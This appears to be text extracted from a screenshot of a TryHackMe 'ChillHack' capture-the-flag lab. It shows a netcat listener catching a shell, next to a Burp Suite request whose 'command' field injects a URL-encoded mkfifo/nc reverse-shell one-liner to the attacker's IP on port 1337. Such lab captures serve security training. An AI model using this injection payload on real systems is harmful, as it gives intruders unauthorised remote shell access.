 Shell No. 1
File Actions Edit View Help
kali@kali:{~/Desktop/Memos/TryHackMe/finished/ChillHack/REWORK} $> nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.11.6.36] from (UNKNOWN) [10.10.233.187] 43960
/bin/sh: 0: can't access tty; job control turned off
$
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.233.187 ?
Request Response
Raw Params Headers Hex Raw Headers Hex
Pretty Raw \n Actions
2 Host: 10.10.233.187
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://10.10.233.187
10 Connection: close
11 Referer: http://10.10.233.187/secret/
12 Upgrade-Insecure-Requests: 1
13
14 command=
echo+$(rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.11.6.36+
1337+>/tmp/f)
? ← → Search... 0 matches
Waiting